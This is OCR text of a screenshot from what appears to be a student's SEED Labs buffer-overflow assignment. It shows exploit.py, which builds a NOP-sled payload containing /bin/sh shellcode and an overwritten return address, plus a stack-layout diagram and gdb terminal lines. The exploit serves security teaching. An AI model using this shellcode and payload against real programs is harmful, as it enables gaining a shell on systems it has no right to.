 Activities
Text Editor
Feb 23 23:21
Open
*exploit.py
~/Lab2_BUFFER_Labsetup/code
Save
commands.sh
*exploit.py
call_shellcode.c
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ################################################################
15 # Put the shellcode somewhere in the payload
16 start = 400 # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret = 0xffffcad8 + 100 # Change this number
22 offset = 132 # Change this number
23
24 L = 4 # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] =
(ret).to_bytes(L,byteorder='little')
26 ################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30 f.write(content)
31
Python 3
Tab Width: 8
Ln 22, Col 13
INS
stackf.png* - Pinta
djustments Effects Add-ins Window Help
10
912, 1510
4000, 3000
Type:
main()
dummy()
shellcode
400
517
ebp+100
NOPs
RA
bof()
$ebp
PFP
128 +4 =132
8
&buffer
gdb-peda$ quit
[msadat-02/23/23]seed@VM:~/.../code$ gedit exploit.py
[msadat-02/23/23]seed@VM:~/.../code$